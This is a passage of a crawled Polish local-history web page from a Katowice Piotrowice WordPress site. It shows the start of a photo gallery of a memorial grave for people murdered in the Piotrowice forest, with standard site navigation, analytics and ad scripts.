

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.piotrowice.katowice.pl/informacje/galeria/nggallery/galeria/mogila
body_size: 12521
content:
<!DOCTYPE html><html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.piotrowice.katowice.pl/xmlrpc.php"><link media="all" href="https://www.piotrowice.katowice.pl/wp-content/cache/autoptimize/css/autoptimize_21aca579fd26c24416a8069cc0bb487b.css" rel="stylesheet"><title>Galeria | Katowice Piotrowice</title><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://www.piotrowice.katowice.pl/informacje/galeria" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="pl_PL" /><meta property="og:site_name" content="Katowice Piotrowice |" /><meta property="og:type" content="article" /><meta property="og:title" content="Galeria | Katowice Piotrowice" /><meta property="og:url" content="https://www.piotrowice.katowice.pl/informacje/galeria" /><meta property="article:published_time" content="2010-07-25T17:15:14+00:00" /><meta property="article:modified_time" content="2010-07-25T18:35:43+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Galeria | Katowice Piotrowice" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl#listItem","position":1,"name":"Home","item":"https:\/\/www.piotrowice.katowice.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje#listItem","name":"Informacje"}},{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje#listItem","position":2,"name":"Informacje","item":"https:\/\/www.piotrowice.katowice.pl\/informacje","nextItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria#listItem","name":"Galeria"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria#listItem","position":3,"name":"Galeria","previousItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje#listItem","name":"Informacje"}}]},{"@type":"Organization","@id":"https:\/\/www.piotrowice.katowice.pl\/#organization","name":"Katowice Piotrowice","url":"https:\/\/www.piotrowice.katowice.pl\/"},{"@type":"WebPage","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria#webpage","url":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria","name":"Galeria | Katowice Piotrowice","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria#breadcrumblist"},"datePublished":"2010-07-25T18:15:14+01:00","dateModified":"2010-07-25T19:35:43+01:00"},{"@type":"WebSite","@id":"https:\/\/www.piotrowice.katowice.pl\/#website","url":"https:\/\/www.piotrowice.katowice.pl\/","name":"Katowice Piotrowice","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Kanał z wpisami" href="https://www.piotrowice.katowice.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Kanał z komentarzami" href="https://www.piotrowice.katowice.pl/comments/feed" /> <script type="text/javascript" id="wpp-js" src="https://www.piotrowice.katowice.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.piotrowice.katowice.pl/wp-json/wordpress-popular-posts" data-post-id="1844" data-token="a8cd93bdaa" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Galeria Kanał z komentarzami" href="https://www.piotrowice.katowice.pl/informacje/galeria/feed" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.piotrowice.katowice.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax={"url":"https:\/\/www.piotrowice.katowice.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.piotrowice.katowice.pl\/wp-json\/","wp_home_url":"https:\/\/www.piotrowice.katowice.pl","wp_site_url":"https:\/\/www.piotrowice.katowice.pl","wp_root_url":"https:\/\/www.piotrowice.katowice.pl","wp_plugins_url":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/plugins","wp_content_url":"https:\/\/www.piotrowice.katowice.pl\/wp-content","wp_includes_url":"https:\/\/www.piotrowice.katowice.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"a8cd93bdaa"};</script> <link rel="https://api.w.org/" href="https://www.piotrowice.katowice.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.piotrowice.katowice.pl/wp-json/wp/v2/pages/1844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.piotrowice.katowice.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.piotrowice.katowice.pl/?p=1844' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.piotrowice.katowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piotrowice.katowice.pl%2Finformacje%2Fgaleria" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.piotrowice.katowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piotrowice.katowice.pl%2Finformacje%2Fgaleria&#038;format=xml" /><link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' /> <!--[if lt IE 9]> <script src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/js/html5.js"></script> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CTL2WWKB8Y"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-CTL2WWKB8Y');</script> </head><body class="wp-singular page-template-default page page-id-1844 page-child parent-pageid-475 wp-theme-sharp" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="container"><header itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="row"><div class="col-md-12"><div class="site-masthead"><nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul class="mastheadnav responsive_menu"><li class="page_item page-item-3959"><a href="https://www.piotrowice.katowice.pl/">Piotrowice</a></li><li class="page_item page-item-475 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.piotrowice.katowice.pl/informacje">Informacje</a><ul class='children'><li class="page_item page-item-1844 current_page_item"><a href="https://www.piotrowice.katowice.pl/informacje/galeria" aria-current="page">Galeria</a></li><li class="page_item page-item-1268"><a href="https://www.piotrowice.katowice.pl/informacje/rada-jednostki-pomocniczej">Rada Jednostki Pomocniczej</a></li><li class="page_item page-item-837"><a href="https://www.piotrowice.katowice.pl/informacje/fotografie">Fotografie</a></li><li class="page_item page-item-582"><a href="https://www.piotrowice.katowice.pl/informacje/zespoly-spiewacze">Zespoły śpiewacze</a></li><li class="page_item page-item-473"><a href="https://www.piotrowice.katowice.pl/informacje/osiedla-mieszkaniowe">Osiedla mieszkaniowe</a></li><li class="page_item page-item-478"><a href="https://www.piotrowice.katowice.pl/informacje/patroni-ulic">Patroni Ulic</a></li><li class="page_item page-item-575"><a href="https://www.piotrowice.katowice.pl/informacje/wodociagi">Wodociągi</a></li><li class="page_item page-item-539"><a href="https://www.piotrowice.katowice.pl/informacje/urzad-gminy">Urząd Gminy</a></li><li class="page_item page-item-536"><a href="https://www.piotrowice.katowice.pl/informacje/straz-pozarna">Straż Pożarna</a></li><li class="page_item page-item-533"><a href="https://www.piotrowice.katowice.pl/informacje/pomniki">Pomniki</a></li><li class="page_item page-item-531"><a href="https://www.piotrowice.katowice.pl/informacje/policja">Policja</a></li><li class="page_item page-item-527"><a href="https://www.piotrowice.katowice.pl/informacje/poczta">Poczta</a></li><li class="page_item page-item-525"><a href="https://www.piotrowice.katowice.pl/informacje/muzeum">Muzeum</a></li><li class="page_item page-item-522"><a href="https://www.piotrowice.katowice.pl/informacje/mdk-poludnie">MDK Południe</a></li><li class="page_item page-item-517"><a href="https://www.piotrowice.katowice.pl/informacje/kolej">Kolej</a></li><li class="page_item page-item-518"><a href="https://www.piotrowice.katowice.pl/informacje/lecznictwo">Lecznictwo</a></li><li class="page_item page-item-515"><a href="https://www.piotrowice.katowice.pl/informacje/gazyfikacja">Gazyfikacja</a></li><li class="page_item page-item-508"><a href="https://www.piotrowice.katowice.pl/informacje/elektryfikacja">Elektryfikacja</a></li><li class="page_item page-item-509"><a href="https://www.piotrowice.katowice.pl/informacje/famur">Famur</a></li><li class="page_item page-item-503"><a href="https://www.piotrowice.katowice.pl/informacje/demografia">Demografia</a></li><li class="page_item page-item-504"><a href="https://www.piotrowice.katowice.pl/informacje/drogi-i-wiadukty">Drogi i wiadukty</a></li></ul></li><li class="page_item page-item-215 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/pizzerie">Pizzerie</a><ul class='children'><li class="page_item page-item-881"><a href="https://www.piotrowice.katowice.pl/pizzerie/sezer-kebab">Sezer Kebab</a></li><li class="page_item page-item-222"><a href="https://www.piotrowice.katowice.pl/pizzerie/pizzeria-grota">Pizzeria Grota</a></li><li class="page_item page-item-220"><a href="https://www.piotrowice.katowice.pl/pizzerie/pizzeria-pod-zegarem">Pizzeria pod Zegarem</a></li><li class="page_item page-item-217"><a href="https://www.piotrowice.katowice.pl/pizzerie/gruby-benek">Pizzeria Gruby Benek</a></li></ul></li><li class="page_item page-item-225 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie">Restauracje i Piekarnie</a><ul class='children'><li class="page_item page-item-421"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos">Piekarnia Kłos</a></li><li class="page_item page-item-423"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-krol">Piekarnia Król</a></li><li class="page_item page-item-418"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/cukiernia-dlucik">Cukiernia Dłucik</a></li><li class="page_item page-item-412"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-stylowa">Restauracja Stylowa</a></li><li class="page_item page-item-332"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-villa-rosa">Restauracja Villa Rosa</a></li><li class="page_item page-item-307"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-wena">Restauracja Wena</a></li><li class="page_item page-item-279"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-zagloba">Restauracja Zagłoba</a></li><li class="page_item page-item-228"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-centaur">Restauracja Centaur</a></li></ul></li><li class="page_item page-item-434 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/szkoly">Szkoły</a><ul class='children'><li class="page_item page-item-464"><a href="https://www.piotrowice.katowice.pl/szkoly/gwsh">GWSH</a></li><li class="page_item page-item-458"><a href="https://www.piotrowice.katowice.pl/szkoly/abramowski">Abramowski</a></li><li class="page_item page-item-453"><a href="https://www.piotrowice.katowice.pl/szkoly/poligraf">Poligraf</a></li><li class="page_item page-item-451"><a href="https://www.piotrowice.katowice.pl/szkoly/gimnazjum-nr-20">Gimnazjum nr 20</a></li><li class="page_item page-item-444"><a href="https://www.piotrowice.katowice.pl/szkoly/gimnazjum-nr-19">Gimnazjum nr 19</a></li><li class="page_item page-item-441"><a href="https://www.piotrowice.katowice.pl/szkoly/podstawowa-nr-32">Zespół Szkolno &#8211; Przedszkolny nr 2 w Katowicach ( Szkoła Podstawowa nr 32)</a></li><li class="page_item page-item-432"><a href="https://www.piotrowice.katowice.pl/szkoly/podstawowa-nr-27">Podstawowa nr 27</a></li></ul></li><li class="page_item page-item-591 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/uslugi">Usługi</a><ul class='children'><li class="page_item page-item-595"><a href="https://www.piotrowice.katowice.pl/uslugi/developerzy">Developerzy</a></li><li class="page_item page-item-593"><a href="https://www.piotrowice.katowice.pl/uslugi/bankomaty">Bankomaty</a></li><li class="page_item page-item-888"><a href="https://www.piotrowice.katowice.pl/uslugi/fryzjer-alicja">Fryzjer Alicja</a></li><li class="page_item page-item-884"><a href="https://www.piotrowice.katowice.pl/uslugi/fryzjer-adam">Fryzjer Adam</a></li></ul></li><li class="page_item page-item-600 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/dzielnice">Dzielnice</a><ul class='children'><li class="page_item page-item-629"><a href="https://www.piotrowice.katowice.pl/dzielnice/zaleska-halda">Załęska Hałda</a></li><li class="page_item page-item-653"><a href="https://www.piotrowice.katowice.pl/dzielnice/ochojec">Ochojec</a></li><li class="page_item page-item-650"><a href="https://www.piotrowice.katowice.pl/dzielnice/murcki">Murcki</a></li><li class="page_item page-item-648"><a href="https://www.piotrowice.katowice.pl/dzielnice/giszowiec">Giszowiec</a></li><li class="page_item page-item-646"><a href="https://www.piotrowice.katowice.pl/dzielnice/nikiszowiec-i-janow">Nikiszowiec i Janów</a></li><li class="page_item page-item-644"><a href="https://www.piotrowice.katowice.pl/dzielnice/szopienice-i-burowiec">Szopienice i Burowiec</a></li><li class="page_item page-item-642"><a href="https://www.piotrowice.katowice.pl/dzielnice/dabrowka-mala">Dąbrówka Mała</a></li><li class="page_item page-item-640"><a href="https://www.piotrowice.katowice.pl/dzielnice/zawodzie">Zawodzie</a></li><li class="page_item page-item-637"><a href="https://www.piotrowice.katowice.pl/dzielnice/ligota-i-panewniki">Ligota i Panewniki</a></li><li class="page_item page-item-632"><a href="https://www.piotrowice.katowice.pl/dzielnice/osiedle-zgrzebnioka">Osiedle Zgrzebnioka</a></li><li class="page_item page-item-655"><a href="https://www.piotrowice.katowice.pl/dzielnice/zarzecze">Zarzecze</a></li><li class="page_item page-item-626"><a href="https://www.piotrowice.katowice.pl/dzielnice/welnowiec-i-jozefowiec">Wełnowiec i Józefowiec</a></li><li class="page_item page-item-624"><a href="https://www.piotrowice.katowice.pl/dzielnice/dab">Dąb</a></li><li class="page_item page-item-621"><a href="https://www.piotrowice.katowice.pl/dzielnice/os-tysiaclecia">os. Tysiąclecia</a></li><li class="page_item page-item-618"><a href="https://www.piotrowice.katowice.pl/dzielnice/os-witosa">os. Witosa</a></li><li class="page_item page-item-613"><a href="https://www.piotrowice.katowice.pl/dzielnice/bogucice">Bogucice</a></li><li class="page_item page-item-611"><a href="https://www.piotrowice.katowice.pl/dzielnice/koszutka">Koszutka</a></li><li class="page_item page-item-608"><a href="https://www.piotrowice.katowice.pl/dzielnice/muchowiec">Muchowiec</a></li><li class="page_item page-item-606"><a href="https://www.piotrowice.katowice.pl/dzielnice/srodmiescie">Śródmieście</a></li><li class="page_item page-item-788"><a href="https://www.piotrowice.katowice.pl/dzielnice/zaleze">Załęże</a></li><li class="page_item page-item-662"><a href="https://www.piotrowice.katowice.pl/dzielnice/kostuchna">Kostuchna</a></li><li class="page_item page-item-659"><a href="https://www.piotrowice.katowice.pl/dzielnice/podlesie">Podlesie</a></li></ul></li><li class="page_item page-item-782 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/kontakt">Kontakt</a><ul class='children'><li class="page_item page-item-978"><a href="https://www.piotrowice.katowice.pl/kontakt/o-stronie">O stronie</a></li><li class="page_item page-item-4937"><a href="https://www.piotrowice.katowice.pl/kontakt/polityka-prywatnosci">Polityka prywatności</a></li><li class="page_item page-item-3549"><a href="https://www.piotrowice.katowice.pl/kontakt/komunikacja">Komunikacja</a></li><li class="page_item page-item-3189"><a href="https://www.piotrowice.katowice.pl/kontakt/polityka-ciasteczek">Polityka ciasteczek</a></li><li class="page_item page-item-2916"><a href="https://www.piotrowice.katowice.pl/kontakt/redaktorzy">Redaktorzy</a></li><li class="page_item page-item-1427"><a href="https://www.piotrowice.katowice.pl/kontakt/subskrypcja">Subskrypcja</a></li><li class="page_item page-item-1317"><a href="https://www.piotrowice.katowice.pl/kontakt/archiwum">Archiwum</a></li><li class="page_item page-item-877"><a href="https://www.piotrowice.katowice.pl/kontakt/mapa-piotrowic">Mapa Piotrowic</a></li></ul></li></li><li class="pull-right gabfire_headersearch"> <a data-toggle="modal" href="#searchModal"><i class="fa fa-search"></i> Search</a></li></ul></nav><div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title">Search in Site</h4></div><div class="modal-body"><form action="https://www.piotrowice.katowice.pl/"><div class="input-prepend"> <label>To search in site, type your keyword and hit enter</label> <input type="text" name="s" class="form-control" placeholder="Type keyword and hit enter"></div></form></div><div class="modal-footer"> <button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div></div></div><div class="row logo-banner"><div class="col-sm-12 col-md-12 col-lg-4"><div class="sitelogo" style="padding:0px 0px 0px 0px;"><h1 itemprop="headline"> <a href="https://www.piotrowice.katowice.pl/" title="Katowice Piotrowice">Katowice Piotrowice</a> <span><a itemprop="description" href="https://www.piotrowice.katowice.pl/" title=""></a></span></h1><div class="clearfix"></div></div></div><div class="headerbanner col-sm-12 col-md-12 col-lg-8 pull-right hidden-xs"><div class="innerad"><section id="text-6" class="widget widget_text"><div class="widgetinner"><div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:inline-block;width:728px;height:90px"
 data-ad-client="ca-pub-2247103634326335"
 data-ad-slot="1596310925"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></div></section></div></div></div><div class="row site-nav"><div class="col-md-12"><nav class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul class="mainnav responsive_menu"><li id="menu-item-3854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3854"><a href="https://www.piotrowice.katowice.pl/temat/wydarzenia">Wydarzenia</a></li><li id="menu-item-3855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3855"><a href="https://www.piotrowice.katowice.pl/temat/kultura">Kultura</a></li><li id="menu-item-3856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3856"><a href="https://www.piotrowice.katowice.pl/temat/inwestycje">Inwestycje</a></li><li id="menu-item-3857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3857"><a href="https://www.piotrowice.katowice.pl/temat/miejsca">Miejsca</a></li><li id="menu-item-3858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3858"><a href="https://www.piotrowice.katowice.pl/temat/aktualnosci">Aktualności</a></li><li id="menu-item-3859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3859"><a href="https://www.piotrowice.katowice.pl/temat/historia">Historia</a></li></ul></nav></div></div></header><section class="row"><div class="col-md-12"><div class="post-lead"><h1 class="post-title" itemprop="headline">Galeria</h1></div></div></section><section class="row "><main class="post-wrapper col-xs-12 col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" class="entry post-1844 page type-page status-publish hentry last_archivepost"><div class="entry-content" itemprop="text"><ul class="ngg-breadcrumbs"><li class="ngg-breadcrumb"> Mogiła</li></ul><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-bbdf84d0ccd72538a9f6dc51d35fde8c-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/13d3df1ec63a07c5med.jpg"
 title=""
 data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/13d3df1ec63a07c5med.jpg"
 data-thumbnail="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_13d3df1ec63a07c5med.jpg"
 data-image-id="26"
 data-title="Nowa mogiła pomordowanych w piotrowickim lesie"
 data-description=""
 data-image-slug="nowa-mogila-pomordowanych-w-piotrowickim-lesie"
 class="ngg-simplelightbox" rel="bbdf84d0ccd72538a9f6dc51d35fde8c"> <img
 title="Nowa mogiła pomordowanych w piotrowickim lesie"
 alt="Nowa mogiła pomordowanych w piotrowickim lesie"
 src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_13d3df1ec63a07c5med.jpg"
 width="150"
 height="120"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/6fcc1d0d67f1d42b.jpg"
 title=""
 data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/6fcc1d0d67f1d42b.jpg"
 data-thumbnail="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_6fcc1d0d67f1d42b.jpg"
 data-image-id="27"
 data-title="Nowa mogiła pomordowanych w piotrowickim lesie"
 data-description=""
 data-image-slug="nowa-mogila-pomordowanych-w-piotrowickim-lesie-2"
 class="ngg-simplelightbox" rel="bbdf84d0ccd72538a9f6dc51d35fde8c"> <noscript><img
 title="Nowa mogiła pomordowanych w piotrowickim lesie"
 alt="Nowa mogiła pomordowanych w piotrowickim lesie"
 src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_6fcc1d0d67f1d42b.jpg"
 width="150"
 height="120"
 style="max-width:100%;"
 /></noscript><img class="lazyload"  title="Nowa mogiła pomordowanych w piotrowickim lesie"
 alt="Nowa mogiła pomordowanych w piotrowickim lesie"
 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20120%22%3E%3C/svg%3E' data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_6fcc1d0d67f1d42b.jpg"
 width="150"
 height="120"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/7402ab6cf50fb6a8.jpg"
 title=""
 data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/7402ab6cf50fb6a8.jpg"
 data-thumbnail="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_7402ab6cf50fb6a8.jpg"
 data-image-id="28"
 data-title="Nowa mogiła pomordowanych w piotrowickim lesie"
 data-description=""
 data-image-slug="nowa-mogila-pomordowanych-w-piotrowickim-lesie-3"
 class="ngg-simplelightbox" rel="bbdf84d0ccd72538a9f6dc51d35fde8c"> <noscript><img
 title="Nowa mogiła pomordowanych w piotrowickim lesie"
